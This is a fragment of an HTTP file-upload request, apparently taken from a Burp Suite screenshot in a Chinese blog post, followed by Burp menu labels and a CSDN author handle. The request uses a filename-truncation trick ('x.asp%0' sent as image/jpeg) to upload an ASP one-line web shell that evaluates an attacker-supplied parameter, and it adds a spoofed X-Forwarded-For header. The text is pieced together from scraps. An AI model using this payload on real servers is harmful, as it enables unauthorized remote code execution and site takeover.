 bdshare_firstime=1607421323980
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------2729
Content-Length: 218
-----------------------------272928817704
Content-Disposition: form-data; name="NewFile"; filename="x.asp%0
Content-Type: image/jpeg
12345<%eval request("x")%>
-----------------------------272928817704--
相关工具
变更请求方法
身体编码改变
复制网址
复制curl命令
复制到文件
从文件粘贴
保存项目
保存输入历史记录
将URL粘贴为请求
添加到站点地图
转换选择
URL编码输入
切割 Ctrl+X
复制 Ctrl+C
URL
HTML
Base64
文字列生成
网址解码 Ctrl+Shift+U
特殊字符的URL编码 Ctrl+U
URL编码所有字符
csdn.net/weixin_40412037